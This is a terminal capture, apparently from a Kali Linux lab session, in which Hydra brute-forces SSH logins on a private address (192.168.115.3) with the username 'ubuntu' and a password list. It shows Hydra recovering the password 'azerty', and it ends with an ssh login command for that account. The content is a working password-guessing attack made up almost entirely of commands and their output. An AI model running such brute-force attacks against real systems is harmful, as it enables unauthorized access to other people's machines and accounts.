 ┌──(kali㉿kali)-[~]
└─$ hydra -l ubuntu -P Desktop/passwords.txt ssh://192.168.115.3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-25 13:23:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
 to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:1/p:16), ~1 try p
er task
[DATA] attacking ssh://192.168.115.3:22/
[22][ssh] host: 192.168.115.3   login: ubuntu   password: azerty
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until en
d.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-25 13:23:50
┌──(kali㉿kali)-[~]
└─$ ssh ubuntu@192.168.115.3